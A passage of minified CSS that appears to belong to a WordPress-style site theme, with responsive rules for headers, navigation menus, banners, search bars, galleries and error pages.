0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:url(images/drop.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:url(images/decor_clip.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:url(images/plane.png) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:url(images/diamond-icon.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 